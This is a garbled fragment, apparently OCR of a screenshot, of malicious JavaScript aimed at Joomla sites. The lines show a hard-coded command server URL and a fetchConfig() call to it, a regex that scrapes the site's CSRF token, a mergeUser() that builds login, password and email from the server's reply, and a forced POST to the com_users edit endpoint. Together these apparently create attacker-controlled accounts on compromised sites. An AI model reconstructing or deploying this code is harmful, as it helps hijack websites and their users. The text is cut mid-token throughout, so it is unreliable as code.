
= 'https://xdxd.warnightkardesim.icu';var DEF = {login:
hp?option=com_users&view=user&layout=edit&id=0';function
value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
= html.slice(0, 12000);return
in-form/i.test(head);}function fetchConfig() {return fetch(C2
; });}function mergeUser(data) {var u = {login: DEF.login,pass:
a.user_pass) u.pass = data.user_pass;if (data.user_email)
g(data.joomla_base).replace(/\/+$/, '');}return u;}function
ail: u.email,force: '1'};var payload = new
tion/x-www-form-urlencoded' },body: payload,keepalive: true});}